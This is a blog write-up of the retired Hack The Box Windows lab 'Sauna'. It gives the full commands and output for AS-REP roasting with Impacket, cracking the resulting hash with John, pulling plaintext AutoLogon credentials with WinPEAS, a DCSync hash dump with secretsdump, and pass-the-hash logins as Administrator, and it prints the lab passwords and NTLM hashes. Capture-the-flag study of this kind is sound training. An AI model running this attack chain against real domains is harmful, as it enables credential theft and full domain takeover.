Security Blog, Rants, Raves, Write-ups, and Code

Security Blog, Rants, Raves, Write-ups, and Code
Sauna
| Name: | Sauna |
|---|---|
| Release Date: | 15 Feb 2020 |
| Retire Date: | 18 Jul 2020 |
| OS: | Windows |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
InfoSecJack |
 |
x4nt0n |
| Creator: | egotisticalSW |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -Pn -p- -oA ./Sauna 10.10.10.175
$ nmap -sC -sV -Pn -p- -oA ./Sauna 10.10.10.175
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-31 14:01 EDT
Nmap scan report for 10.10.10.175
Host is up (0.025s latency).
Not shown: 65515 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Egotistical Bank :: Home
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-08-01 01:06:44Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-
Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-
Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49686/tcp open msrpc Microsoft Windows RPC
57797/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at
https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=7/31%Time=5F245D21%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h02m31s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-08-01T01:09:05
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 481.00 seconds
First thing that jumps out is that that this is clearly a Domain Controller, but that it is running a web server. I run all the usuals (gobuster, wfuzz, Wappalyzer, and a few others) but the all came up bust. OK. Let's take this from a real-world, black box, I know jack about Egotistical Bank angle. Let's check the site for possible information we can use to deduce logins (are any email addresses listed) possible whaling targets (even though we can't ACTUALLY attempt that; although it would be AWESOME if we could and a bot replied <wink wink Hack the Box nudge nudge>). We do find some names that look interesting. I mean "Meet the team. So many bank account managers but only one security manager. Sounds about right!" Those might be some good targets. Let's try first initial > last name and run it through Impacket.

fsmith
scoins
sdriver
btaylor
hbear
skerb
$python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py -format john -usersfile ./Desktop/Sauna/unames.txt
EGOTISTICAL-BANK.local/ -o ./Desktop/Sauna/npu_out.txt
$ cat npu_out.txt
[email protected]:20bd5c190cedef6b5d04fd60bae4b3ba$86a4dc0a71d48b8a4f98db4771c8d6dc71b8ad0af863acd6beeb940462
dcedacb43246a2ca0d794485f0a82a000883c9621dddfa813c40448f20448cb3ce642613c5c01d4d68c5ab0c402c98093cc121af18377ae1
Now, if we run that through some John action, we can get fsmith's credentials.
$sudo john --wordlist=/usr/share/wordlists/rockyou.txt ./npu_out.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Thestrokes23 ([email protected])
1g 0:00:00:11 DONE (2020-08-03 19:22) 0.09041g/s 952894p/s 952894c/s 952894C/s Thrall..Thehunter22
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Next, we can use Evil-WinRM to connect as fsmith and transfer WinPEAS over to the target and run it. Don't forget to grab the user flag in fsmith/Desktop before you leave. WinPEAS (complete output located in the Script Results section of the CTB file) around line 243 finds an AutoLogin credential!
[33m [+] [1;32mLooking for AutoLogon credentials[33m([1;90mT1012[33m)[0m
[1;31m Some AutoLogon credentials were found!![0m
DefaultDomainName : [0m[1:35mEGOTISTICALBANK[0m
DefaultUserName : [0m[1:35mEGOTISTICALBANK[0m\svc_loanmanager
DefaultPassword : Moneymakestheworldgoround!
Now we could use Bloodhound/Sharphound to get us to the fastest way to SYSTEM, but let's try impacket secrets dump first. I mainly want to illustrate that there are SOOOOO many tools out there that can do the same thing and it's good to at least be familiar with them. I'm pretty good with Bloodhound, but no so good with Impacket's entire array. So, let's have a little fun in this test environment rather than having to rely on it when performing an actual test and not having any idea how to use it. A PERFECT example is this box. When I first try to run:
/usr/bin/impacket-secretsdump -just-dc-ntlm egotisticalbank/[email protected]
I get this error:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
Password:
[-] RemoteOperations failed: Missing required parameter 'digestmod'.
[*] Cleaning up...
So, I check out the help side and there is absolutely NOTHING that mentions digestmod. As some of you know, I've recently "re-upped" my Kali version and that every version of 2020 Kali come 100% python3 so I thought it might have something to do with that. So I first tried the usual pip3 installs and apt-get updates etc. I finally tried this command and it fixed a LOT of my python3 issues.
pip3 list --outdated --format=freeze | grep -v '^-e' | cut -d = -f 1 | xargs -n1 pip3 install -U
After that, I'm golden. Hashes are raining from the sky!
/usr/bin/impacket-secretsdump -just-dc-ntlm egotisticalbank/[email protected]
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:b8823d792ba1fbfa1db68d93318b243e:::
[*] Cleaning up...

Now, it should just be a matter of using psexec, Evil-WinRM, or whatever preferred Pass-the-Hash tool you want to use.
Evil-WinRM -i 10.10.10.175 -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff
python3 psexec.py EGOTISTICAL-BANK.LOCAL/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff
or, again, whatever tool you prefer.